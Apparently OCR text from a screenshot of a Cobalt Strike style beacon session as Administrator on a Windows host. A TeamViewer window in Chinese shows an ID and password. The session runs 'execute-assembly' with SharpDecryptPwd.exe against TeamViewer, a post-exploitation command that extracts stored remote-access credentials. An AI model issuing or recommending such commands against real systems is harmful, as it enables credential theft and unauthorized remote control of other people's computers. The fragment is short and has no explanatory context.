 Event Log X Listeners X Beacon 192.168.99.1@34972 X
您的ID
1 051 948 915
密码
y1ru85
控制远程计算机
伙伴ID
1272208446
开始会议
安排会议
加入会议
会议ID
[WIN-OLN5QJLPKR3] Administrator */34972
beacon> execute-assembly C:\Users\ \Desktop\CSPlugin\execute-assembly\SharpDecryptPwd.exe -TeamViewer